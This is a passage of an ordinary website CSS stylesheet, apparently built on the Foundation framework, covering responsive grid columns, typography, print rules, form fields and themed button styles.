  .xlarge-offset-1 { margin-left: 8.33333%; }
  .xlarge-3 { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .xlarge-offset-2 { margin-left: 16.66667%; }
  .xlarge-4 { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .xlarge-offset-3 { margin-left: 25%; }
  .xlarge-5 { -webkit-box-flex: 0; -ms-flex: 0 0 41.66667%; flex: 0 0 41.66667%; max-width: 41.66667%; }
  .xlarge-offset-4 { margin-left: 33.33333%; }
  .xlarge-6 { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .xlarge-offset-5 { margin-left: 41.66667%; }
  .xlarge-7 { -webkit-box-flex: 0; -ms-flex: 0 0 58.33333%; flex: 0 0 58.33333%; max-width: 58.33333%; }
  .xlarge-offset-6 { margin-left: 50%; }
  .xlarge-8 { -webkit-box-flex: 0; -ms-flex: 0 0 66.66667%; flex: 0 0 66.66667%; max-width: 66.66667%; }
  .xlarge-offset-7 { margin-left: 58.33333%; }
  .xlarge-9 { -webkit-box-flex: 0; -ms-flex: 0 0 75%; flex: 0 0 75%; max-width: 75%; }
  .xlarge-offset-8 { margin-left: 66.66667%; }
  .xlarge-10 { -webkit-box-flex: 0; -ms-flex: 0 0 83.33333%; flex: 0 0 83.33333%; max-width: 83.33333%; }
  .xlarge-offset-9 { margin-left: 75%; }
  .xlarge-11 { -webkit-box-flex: 0; -ms-flex: 0 0 91.66667%; flex: 0 0 91.66667%; max-width: 91.66667%; }
  .xlarge-offset-10 { margin-left: 83.33333%; }
  .xlarge-12 { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .xlarge-offset-11 { margin-left: 91.66667%; }
  .xlarge-up-1 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-1 > .column, .xlarge-up-1 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .xlarge-up-2 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-2 > .column, .xlarge-up-2 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .xlarge-up-3 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-3 > .column, .xlarge-up-3 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .xlarge-up-4 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-4 > .column, .xlarge-up-4 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .xlarge-up-5 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-5 > .column, .xlarge-up-5 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 20%; flex: 0 0 20%; max-width: 20%; }
  .xlarge-up-6 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-6 > .column, .xlarge-up-6 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .xlarge-up-7 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-7 > .column, .xlarge-up-7 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 14.28571%; flex: 0 0 14.28571%; max-width: 14.28571%; }
  .xlarge-up-8 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-8 > .column, .xlarge-up-8 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 12.5%; flex: 0 0 12.5%; max-width: 12.5%; } }

@media screen and (min-width: 78.75em) and (min-width: 78.75em) { .xlarge-expand { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

.row.xlarge-unstack > .column, .row.xlarge-unstack > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; }

@media screen and (min-width: 78.75em) { .row.xlarge-unstack > .column, .row.xlarge-unstack > .columns { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

@media screen and (min-width: 78.75em) { .xlarge-collapse > .column, .xlarge-collapse > .columns { padding-right: 0; padding-left: 0; }
  .xlarge-uncollapse > .column, .xlarge-uncollapse > .columns { padding-right: 0.83333rem; padding-left: 0.83333rem; } }

@media screen and (min-width: 90em) { .xxlarge-1 { -webkit-box-flex: 0; -ms-flex: 0 0 8.33333%; flex: 0 0 8.33333%; max-width: 8.33333%; }
  .xxlarge-offset-0 { margin-left: 0%; }
  .xxlarge-2 { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .xxlarge-offset-1 { margin-left: 8.33333%; }
  .xxlarge-3 { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .xxlarge-offset-2 { margin-left: 16.66667%; }
  .xxlarge-4 { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .xxlarge-offset-3 { margin-left: 25%; }
  .xxlarge-5 { -webkit-box-flex: 0; -ms-flex: 0 0 41.66667%; flex: 0 0 41.66667%; max-width: 41.66667%; }
  .xxlarge-offset-4 { margin-left: 33.33333%; }
  .xxlarge-6 { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .xxlarge-offset-5 { margin-left: 41.66667%; }
  .xxlarge-7 { -webkit-box-flex: 0; -ms-flex: 0 0 58.33333%; flex: 0 0 58.33333%; max-width: 58.33333%; }
  .xxlarge-offset-6 { margin-left: 50%; }
  .xxlarge-8 { -webkit-box-flex: 0; -ms-flex: 0 0 66.66667%; flex: 0 0 66.66667%; max-width: 66.66667%; }
  .xxlarge-offset-7 { margin-left: 58.33333%; }
  .xxlarge-9 { -webkit-box-flex: 0; -ms-flex: 0 0 75%; flex: 0 0 75%; max-width: 75%; }
  .xxlarge-offset-8 { margin-left: 66.66667%; }
  .xxlarge-10 { -webkit-box-flex: 0; -ms-flex: 0 0 83.33333%; flex: 0 0 83.33333%; max-width: 83.33333%; }
  .xxlarge-offset-9 { margin-left: 75%; }
  .xxlarge-11 { -webkit-box-flex: 0; -ms-flex: 0 0 91.66667%; flex: 0 0 91.66667%; max-width: 91.66667%; }
  .xxlarge-offset-10 { margin-left: 83.33333%; }
  .xxlarge-12 { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .xxlarge-offset-11 { margin-left: 91.66667%; }
  .xxlarge-up-1 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xxlarge-up-1 > .column, .xxlarge-up-1 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .xxlarge-up-2 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xxlarge-up-2 > .column, .xxlarge-up-2 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .xxlarge-up-3 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xxlarge-up-3 > .column, .xxlarge-up-3 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .xxlarge-up-4 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xxlarge-up-4 > .column, .xxlarge-up-4 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .xxlarge-up-5 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xxlarge-up-5 > .column, .xxlarge-up-5 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 20%; flex: 0 0 20%; max-width: 20%; }
  .xxlarge-up-6 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xxlarge-up-6 > .column, .xxlarge-up-6 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .xxlarge-up-7 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xxlarge-up-7 > .column, .xxlarge-up-7 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 14.28571%; flex: 0 0 14.28571%; max-width: 14.28571%; }
  .xxlarge-up-8 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xxlarge-up-8 > .column, .xxlarge-up-8 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 12.5%; flex: 0 0 12.5%; max-width: 12.5%; } }

@media screen and (min-width: 90em) and (min-width: 90em) { .xxlarge-expand { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

.row.xxlarge-unstack > .column, .row.xxlarge-unstack > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; }

@media screen and (min-width: 90em) { .row.xxlarge-unstack > .column, .row.xxlarge-unstack > .columns { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

@media screen and (min-width: 90em) { .xxlarge-collapse > .column, .xxlarge-collapse > .columns { padding-right: 0; padding-left: 0; }
  .xxlarge-uncollapse > .column, .xxlarge-uncollapse > .columns { padding-right: 0.83333rem; padding-left: 0.83333rem; } }

.shrink { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; max-width: 100%; }

.column-block { margin-bottom: 1.11111rem; }

.column-block > :last-child { margin-bottom: 0; }

@media print, screen and (min-width: 40em) { .column-block { margin-bottom: 1.66667rem; }
  .column-block > :last-child { margin-bottom: 0; } }

div, dl, dt, dd, ul, ol, li, h1, .sub-banner #sub-banner-container > *, h2, h3, h4, h5, h6, pre, form, p, blockquote, th, td { margin: 0; padding: 0; }

p { margin-bottom: 1.66667rem; font-size: inherit; line-height: 1.6; text-rendering: optimizeLegibility; }

em, i { font-style: italic; line-height: inherit; }

strong, b { font-weight: bold; line-height: inherit; }

small { font-size: 80%; line-height: inherit; }

h1, .sub-banner #sub-banner-container > *, .h1, h2, .h2, h3, .h3, h4, .h4, h5, .h5, h6, .h6 { font-family: "Raleway", "Muli", sans-serif; font-style: normal; font-weight: bold; color: inherit; text-rendering: optimizeLegibility; }

h1 small, .sub-banner #sub-banner-container > * small, .h1 small, h2 small, .h2 small, h3 small, .h3 small, h4 small, .h4 small, h5 small, .h5 small, h6 small, .h6 small { line-height: 0; color: #cacaca; }

h1, .sub-banner #sub-banner-container > *, .h1 { font-size: 1.77778rem; line-height: 1.25; margin-top: 0; margin-bottom: 1rem; }

h2, .h2 { font-size: 1.38889rem; line-height: 1.25; margin-top: 0; margin-bottom: 1rem; }

h3, .h3 { font-size: 1.33333rem; line-height: 1.25; margin-top: 0; margin-bottom: 1rem; }

h4, .h4 { font-size: 1.22222rem; line-height: 1.25; margin-top: 0; margin-bottom: 1rem; }

h5, .h5 { font-size: 1.11111rem; line-height: 1.25; margin-top: 0; margin-bottom: 1rem; }

h6, .h6 { font-size: 1rem; line-height: 1.25; margin-top: 0; margin-bottom: 1rem; }

@media print, screen and (min-width: 40em) { h1, .sub-banner #sub-banner-container > *, .h1 { font-size: 2.22222rem; }
  h2, .h2 { font-size: 1.94444rem; }
  h3, .h3 { font-size: 1.33333rem; }
  h4, .h4 { font-size: 1.33333rem; }
  h5, .h5 { font-size: 1.22222rem; }
  h6, .h6 { font-size: 1rem; } }

a { line-height: inherit; color: #D82B2B; text-decoration: none; cursor: pointer; }

a:hover, a:focus { color: #bc2323; }

a img { border: 0; }

hr { clear: both; max-width: 70rem; height: 0; margin: 1.66667rem auto; border-top: 0; border-right: 0; border-bottom: 1px solid #cacaca; border-left: 0; }

ul, ol, dl { margin-bottom: 1.66667rem; list-style-position: outside; line-height: 1.6; }

li { font-size: inherit; }

ul { margin-left: 1.25rem; list-style-type: disc; }

ol { margin-left: 1.25rem; }

ul ul, ol ul, ul ol, ol ol { margin-left: 1.25rem; margin-bottom: 0; }

dl { margin-bottom: 1rem; }

dl dt { margin-bottom: 0.3rem; font-weight: bold; }

blockquote { margin: 0 0 1.66667rem; padding: 0.5rem 1.11111rem 0 1.05556rem; border-left: 1px solid #cacaca; }

blockquote, blockquote p { line-height: 1.6; color: #333; }

cite { display: block; font-size: 0.72222rem; color: #333; }

cite:before { content: "— "; }

abbr, abbr[title] { border-bottom: 1px dotted #171717; cursor: help; text-decoration: none; }

figure { margin: 0; }

code { padding: 0.11111rem 0.27778rem 0.05556rem; border: 1px solid #cacaca; background-color: #F5F5F5; font-family: Consolas, "Liberation Mono", Courier, monospace; font-weight: normal; color: #171717; }

kbd { margin: 0; padding: 0.11111rem 0.22222rem 0; background-color: #F5F5F5; font-family: Consolas, "Liberation Mono", Courier, monospace; color: #171717; }

.subheader { margin-top: 0.2rem; margin-bottom: 0.5rem; font-weight: bold; line-height: 1.4; color: #333; }

.lead { font-size: 22.5px; line-height: 1.6; }

.stat { font-size: 2.5rem; line-height: 1; }

p + .stat { margin-top: -1rem; }

ul.no-bullet, ol.no-bullet { margin-left: 0; list-style: none; }

.text-left { text-align: left; }

.text-right { text-align: right; }

.text-center { text-align: center; }

.text-justify { text-align: justify; }

@media print, screen and (min-width: 40em) { .medium-text-left { text-align: left; }
  .medium-text-right { text-align: right; }
  .medium-text-center { text-align: center; }
  .medium-text-justify { text-align: justify; } }

@media print, screen and (min-width: 64em) { .large-text-left { text-align: left; }
  .large-text-right { text-align: right; }
  .large-text-center { text-align: center; }
  .large-text-justify { text-align: justify; } }

@media screen and (min-width: 78.75em) { .xlarge-text-left { text-align: left; }
  .xlarge-text-right { text-align: right; }
  .xlarge-text-center { text-align: center; }
  .xlarge-text-justify { text-align: justify; } }

@media screen and (min-width: 90em) { .xxlarge-text-left { text-align: left; }
  .xxlarge-text-right { text-align: right; }
  .xxlarge-text-center { text-align: center; }
  .xxlarge-text-justify { text-align: justify; } }

.show-for-print { display: none !important; }

@media print { * { background: transparent !important; -webkit-box-shadow: none !important; box-shadow: none !important; color: black !important; text-shadow: none !important; }
  .show-for-print { display: block !important; }
  .hide-for-print { display: none !important; }
  table.show-for-print { display: table !important; }
  thead.show-for-print { display: table-header-group !important; }
  tbody.show-for-print { display: table-row-group !important; }
  tr.show-for-print { display: table-row !important; }
  td.show-for-print { display: table-cell !important; }
  th.show-for-print { display: table-cell !important; }
  a, a:visited { text-decoration: underline; }
  a[href]:after { content: " (" attr(href) ")"; }
  .ir a:after, a[href^='javascript:']:after, a[href^='#']:after { content: ''; }
  abbr[title]:after { content: " (" attr(title) ")"; }
  pre, blockquote { border: 1px solid #333; page-break-inside: avoid; }
  thead { display: table-header-group; }
  tr, img { page-break-inside: avoid; }
  img { max-width: 100% !important; }
  @page { margin: 0.5cm; }
  p, h2, h3 { orphans: 3; widows: 3; }
  h2, h3 { page-break-after: avoid; }
  .print-break-inside { page-break-inside: auto; } }

[type='text'], [type='password'], [type='date'], [type='datetime'], [type='datetime-local'], [type='month'], [type='week'], [type='email'], [type='number'], [type='search'], [type='tel'], [type='time'], [type='url'], [type='color'], textarea { display: block; -webkit-box-sizing: border-box; box-sizing: border-box; width: 100%; height: 2.07778rem; margin: 0 0 0.88889rem; padding: 0.44444rem; border: 1px solid #cacaca; border-radius: 0; background-color: #fff; -webkit-box-shadow: inset 0 1px 2px rgba(23, 23, 23, 0.1); box-shadow: inset 0 1px 2px rgba(23, 23, 23, 0.1); font-family: inherit; font-size: 0.88889rem; font-weight: normal; line-height: 1.4; color: #171717; -webkit-transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: box-shadow 0.5s, border-color 0.25s ease-in-out; transition: box-shadow 0.5s, border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; -webkit-appearance: none; -moz-appearance: none; appearance: none; }

[type='text']:focus, [type='password']:focus, [type='date']:focus, [type='datetime']:focus, [type='datetime-local']:focus, [type='month']:focus, [type='week']:focus, [type='email']:focus, [type='number']:focus, [type='search']:focus, [type='tel']:focus, [type='time']:focus, [type='url']:focus, [type='color']:focus, textarea:focus { outline: none; border: 1px solid #333; background-color: #fff; -webkit-box-shadow: 0 0 5px #cacaca; box-shadow: 0 0 5px #cacaca; -webkit-transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: box-shadow 0.5s, border-color 0.25s ease-in-out; transition: box-shadow 0.5s, border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; }

textarea { max-width: 100%; }

textarea[rows] { height: auto; }

input::-webkit-input-placeholder, textarea::-webkit-input-placeholder { color: #cacaca; }

input::-moz-placeholder, textarea::-moz-placeholder { color: #cacaca; }

input:-ms-input-placeholder, textarea:-ms-input-placeholder { color: #cacaca; }

input::-ms-input-placeholder, textarea::-ms-input-placeholder { color: #cacaca; }

input::placeholder, textarea::placeholder { color: #cacaca; }

input:disabled, input[readonly], textarea:disabled, textarea[readonly] { background-color: #F5F5F5; cursor: not-allowed; }

[type='submit'], [type='button'] { -webkit-appearance: none; -moz-appearance: none; appearance: none; border-radius: 0; }

input[type="search"] { -webkit-box-sizing: border-box; box-sizing: border-box; }

[type='file'], [type='checkbox'], [type='radio'] { margin: 0 0 0.88889rem; }

[type='checkbox'] + label, [type='radio'] + label { display: inline-block; vertical-align: baseline; margin-left: 0.44444rem; margin-right: 0.88889rem; margin-bottom: 0; }

[type='checkbox'] + label[for], [type='radio'] + label[for] { cursor: pointer; }

label > [type='checkbox'], label > [type='radio'] { margin-right: 0.44444rem; }

[type='file'] { width: 100%; }

label { display: block; margin: 0; font-size: 0.77778rem; font-weight: normal; line-height: 1.8; color: #171717; }

label.middle { margin: 0 0 0.88889rem; padding: 0.5rem 0; }

.help-text { margin-top: -0.44444rem; font-size: 0.72222rem; font-style: italic; color: #171717; }

.input-group { display: -webkit-box; display: -ms-flexbox; display: flex; width: 100%; margin-bottom: 0.88889rem; -webkit-box-align: stretch; -ms-flex-align: stretch; align-items: stretch; }

.input-group > :first-child { border-radius: 0 0 0 0; }

.input-group > :last-child > * { border-radius: 0 0 0 0; }

.input-group-label, .input-group-field, .input-group-button, .input-group-button a, .input-group-button input, .input-group-button button, .input-group-button label { margin: 0; white-space: nowrap; }

.input-group-label { padding: 0 1rem; border: 1px solid #cacaca; background: #F5F5F5; color: #171717; text-align: center; white-space: nowrap; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

.input-group-label:first-child { border-right: 0; }

.input-group-label:last-child { border-left: 0; }

.input-group-field { border-radius: 0; -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; height: auto; min-width: 0; }

.input-group-button { padding-top: 0; padding-bottom: 0; text-align: center; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; }

.input-group-button a, .input-group-button input, .input-group-button button, .input-group-button label { height: auto; -ms-flex-item-align: stretch; align-self: stretch; padding-top: 0; padding-bottom: 0; font-size: 0.88889rem; }

fieldset { margin: 0; padding: 0; border: 0; }

legend { max-width: 100%; margin-bottom: 0.44444rem; }

.fieldset { margin: 1rem 0; padding: 1.11111rem; border: 1px solid #cacaca; }

.fieldset legend { margin: 0; margin-left: -0.16667rem; padding: 0 0.16667rem; }

select { height: 2.07778rem; margin: 0 0 0.88889rem; padding: 0.44444rem; -webkit-appearance: none; -moz-appearance: none; appearance: none; border: 1px solid #cacaca; border-radius: 0; background-color: #fff; font-family: inherit; font-size: 0.88889rem; font-weight: normal; line-height: 1.4; color: #171717; background-image: url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' version='1.1' width='32' height='24' viewBox='0 0 32 24'><polygon points='0,0 32,0 16,24' style='fill: rgb%2851, 51, 51%29'></polygon></svg>"); background-origin: content-box; background-position: right -0.88889rem center; background-repeat: no-repeat; background-size: 9px 6px; padding-right: 1.33333rem; -webkit-transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: box-shadow 0.5s, border-color 0.25s ease-in-out; transition: box-shadow 0.5s, border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; }

@media screen and (min-width: 0\0) { select { background-image: url("[data-uri]"); } }

select:focus { outline: none; border: 1px solid #333; background-color: #fff; -webkit-box-shadow: 0 0 5px #cacaca; box-shadow: 0 0 5px #cacaca; -webkit-transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: box-shadow 0.5s, border-color 0.25s ease-in-out; transition: box-shadow 0.5s, border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; }

select:disabled { background-color: #F5F5F5; cursor: not-allowed; }

select::-ms-expand { display: none; }

select[multiple] { height: auto; background-image: none; }

.is-invalid-input:not(:focus) { border-color: #cc4b37; background-color: #faedeb; }

.is-invalid-input:not(:focus)::-webkit-input-placeholder { color: #cc4b37; }

.is-invalid-input:not(:focus)::-moz-placeholder { color: #cc4b37; }

.is-invalid-input:not(:focus):-ms-input-placeholder { color: #cc4b37; }

.is-invalid-input:not(:focus)::-ms-input-placeholder { color: #cc4b37; }

.is-invalid-input:not(:focus)::placeholder { color: #cc4b37; }

.is-invalid-label { color: #cc4b37; }

.form-error { display: none; margin-top: -0.44444rem; margin-bottom: 0.88889rem; font-size: 0.66667rem; font-weight: bold; color: #cc4b37; }

.form-error.is-visible { display: block; }

.button { display: inline-block; vertical-align: middle; margin: 0 0 1.66667rem 0; font-family: "Muli", sans-serif; padding: 0.85em 1em 0.75em; -webkit-appearance: none; border: 1px solid transparent; border-radius: 0.27778rem; -webkit-transition: background-color 0.25s ease-out, color 0.25s ease-out; transition: background-color 0.25s ease-out, color 0.25s ease-out; font-size: 1rem; line-height: 1; text-align: center; cursor: pointer; background-color: #D82B2B; color: #fff; }

[data-whatinput='mouse'] .button { outline: 0; }

.button:hover, .button:focus { background-color: #ba2222; color: #fff; }

.button.tiny { font-size: 0.6rem; }

.button.small { font-size: 0.75rem; }

.button.large { font-size: 1.25rem; }

.button.expanded { display: block; width: 100%; margin-right: 0; margin-left: 0; }

.button.primary { background-color: #D82B2B; color: #fff; }

.button.primary:hover, .button.primary:focus { background-color: #af2020; color: #fff; }

.button.secondary { background-color: #FEC92E; color: #171717; }

.button.secondary:hover, .button.secondary:focus { background-color: #efb201; color: #171717; }

.button.success { background-color: #3adb76; color: #171717; }

.button.success:hover, .button.success:focus { background-color: #22bb5b; color: #171717; }

.button.warning { background-color: #ffae00; color: #171717; }

.button.warning:hover, .button.warning:focus { background-color: #cc8b00; color: #171717; }

.button.alert { background-color: #cc4b37; color: #fff; }

.button.alert:hover, .button.alert:focus { background-color: #a53b2a; color: #fff; }

.button.disabled, .button[disabled] { opacity: 0.25; cursor: not-allowed; }

.button.disabled, .button.disabled:hover, .button.disabled:focus, .button[disabled], .button[disabled]:hover, .button[disabled]:focus { background-color: #D82B2B; color: #fff; }

.button.disabled.primary, .button[disabled].primary { opacity: 0.25; cursor: not-allowed; }

.button.disabled.primary, .button.disabled.primary:hover, .button.disabled.primary:focus, .button[disabled].primary, .button[disabled].primary:hover, .button[disabled].primary:focus { background-color: #D82B2B; color: #fff; }

.button.disabled.secondary, .button[disabled].secondary { opacity: 0.25; cursor: not-allowed; }

.button.disabled.secondary, .button.disabled.secondary:hover, .button.disabled.secondary:focus, .button[disabled].secondary, .button[disabled].secondary:hover, .button[disabled].secondary:focus { background-color: #FEC92E; color: #171717; }

.button.disabled.success, .button[disabled].success { opacity: 0.25; cursor: not-allowed; }

.button.disabled.success, .button.disabled.success:hover, .button.disabled.success:focus, .button[disabled].success, .button[disabled].success:hover, .button[disabled].success:focus { background-color: #3adb76; color: #171717; }

.button.disabled.warning, .button[disabled].warning { opacity: 0.25; cursor: not-allowed; }

.button.disabled.warning, .button.disabled.warning:hover, .button.disabled.warning:focus, .button[disabled].warning, .button[disabled].warning:hover, .button[disabled].warning:focus { background-color: #ffae00; color: #171717; }

.button.disabled.alert, .button[disabled].alert { opacity: 0.25; cursor: not-allowed; }

.button.disabled.alert, .button.disabled.alert:hover, .button.disabled.alert:focus, .button[disabled].alert, .button[disabled].alert:hover, .button[disabled].alert:focus { background-color: #cc4b37; color: #fff; }

.button.hollow { border: 1px solid #D82B2B; color: #D82B2B; }

.button.hollow, .button.hollow:hover, .button.hollow:focus { background-color: transparent; }

.button.hollow.disabled, .button.hollow.disabled:hover, .button.hollow.disabled:focus, .button.hollow[disabled], .button.hollow[disabled]:hover, .button.hollow[disabled]:focus { background-color: transparent; }

.button.hollow:hover, .button.hollow:focus { border-color: #6d1414; color: #6d1414; }

.button.hollow:hover.disabled, .button.hollow:hover[disabled], .button.hollow:focus.disabled, .button.hollow:focus[disabled] { border: 1px solid #D82B2B; color: #D82B2B; }

.button.hollow.primary { border: 1px solid #D82B2B; color: #D82B2B; }

.button.hollow.primary:hover, .button.hollow.primary:focus { border-color: #6d1414; color: #6d1414; }

.button.hollow.primary:hover.disabled, .button.hollow.primary:hover[disabled], .button.hollow.primary:focus.disabled, .button.hollow.primary:focus[disabled] { border: 1px solid #D82B2B; color: #D82B2B; }

.button.hollow.secondary { border: 1px solid #FEC92E; color: #FEC92E; }

.button.hollow.secondary:hover, .button.hollow.secondary:focus { border-color: #956f01; color: #956f01; }

.button.hollow.secondary:hover.disabled, .button.hollow.secondary:hover[disabled], .button.hollow.secondary:focus.disabled, .button.hollow.secondary:focus[disabled] { border: 1px solid #FEC92E; color: #FEC92E; }

.button.hollow.success { border: 1px solid #3adb76; color: #3adb76; }

.button.hollow.success:hover, .button.hollow.success:focus { border-color: #157539; color: #157539; }

.button.hollow.success:hover.disabled, .button.hollow.success:hover[disabled], .button.hollow.success:focus.disabled, .button.hollow.success:focus[disabled] { border: 1px solid #3adb76; color: #3adb76; }

.button.hollow.warning { border: 1px solid #ffae00; color: #ffae00; }

.button.hollow.warning:hover, .button.hollow.warning:focus { border-color: #805700; color: #805700; }

.button.hollow.warning:hover.disabled, .button.hollow.warning:hover[disabled], .button.hollow.warning:focus.disabled, .button.hollow.warning:focus[disabled] { border: 1px solid #ffae00; color: #ffae00; }

.button.hollow.alert { border: 1px solid #cc4b37; color: #cc4b37; }

.button.hollow.alert:hover, .button.hollow.alert:focus { border-color: #67251a; color: #67251a; }

.button.hollow.alert:hover.disabled, .button.hollow.alert:hover[disabled], .button.hollow.alert:focus.disabled, .button.hollow.alert:focus[disabled] { border: 1px solid #cc4b37; color: #cc4b37; }

.button.clear { border: 1px solid #D82B2B; color: #D82B2B; }

.button.clear, .button.clear:hover, .button.clear:focus { background-color: transparent; }

.button.clear.disabled, .button.clear.disabled:hover, .button.clear.disabled:focus, .button.clear[disabled], .button.clear[disabled]:hover, .button.clear[disabled]:focus { background-color: transparent; }

.button.clear:hover, .button.clear:focus { border-color: #6d1414; color: #6d1414; }

.button.clear:hover.disabled, .button.clear:hover[disabled], .button.clear:focus.disabled, .button.clear:focus[disabled] { border: 1px solid #D82B2B; color: #D82B2B; }

.button.clear, .button.clear.disabled, .button.clear[disabled], .button.clear:hover, .button.clear:hover.disabled, .button.clear:hover[disabled], .button.clear:focus, .button.clear:focus.disabled, .button.clear:focus[disabled] { border-color: transparent; }

.button.clear.primary { border: 1px solid #D82B2B; color: #D82B2B; }

.button.clear.primary:hover, .button.clear.primary:focus { border-color: #6d1414; color: #6d1414; }

.button.clear.primary:hover.disabled, .button.clear.primary:hover[disabled], .button.clear.primary:focus.disabled, .button.clear.primary:focus[disabled] { border: 1px solid #D82B2B; color: #D82B2B; }

.button.clear.primary, .button.clear.primary.disabled, .button.clear.primary[disabled], .button.clear.primary:hover, .button.clear.primary:hover.disabled, .button.clear.primary:hover[disabled], .button.clear.primary:focus, .button.clear.primary:focus.disabled, .button.clear.primary:focus[disabled] { border-color: transparent; }

.button.clear.secondary { border: 1px solid #FEC92E; color: #FEC92E; }

.button.clear.secondary:hover, .button.clear.secondary:focus { border-color: #956f01; color: #956f01; }

.button.clear.secondary:hover.disabled, .button.clear.secondary:hover[disabled], .button.clear.secondary:focus.disabled, .button.clear.secondary:focus[disabled] { border: 1px solid #FEC92E; color: #FEC92E; }

.button.clear.secondary, .button.clear.secondary.disabled, .button.clear.secondary[disabled], .button.clear.secondary:hover, .button.clear.secondary:hover.disabled, .button.clear.secondary:hover[disabled], .button.clear.secondary:focus, .button.clear.secondary:focus.disabled, .button.clear.secondary:focus[disabled] { border-color: transparent; }

.button.clear.success { border: 1px solid #3adb76; color: #3adb76; }

.button.clear.success:hover, .button.clear.success:focus { border-color: #157539; color: #157539; }

.button.clear.success:hover.disabled, .button.clear.success:hover[disabled], .button.clear.success:focus.disabled, .button.clear.success:focus[disabled] { border: 1px solid #3adb76; color: #3adb76; }

.button.clear.success, .button.clear.success.disabled, .button.clear.success[disabled], .button.clear.success:hover, .button.clear.success:hover.disabled, .button.clear.success:hover[disabled], .button.clear.success:focus, .button.clear.success:focus.disabled, .button.clear.success:focus[disabled] { border-color: transparent; }

.button.clear.warning { border: 1px solid #ffae00; color: #ffae00; }

.button.clear.warning:hover, .button.clear.warning:focus { border-color: #805700; color: #805700; }

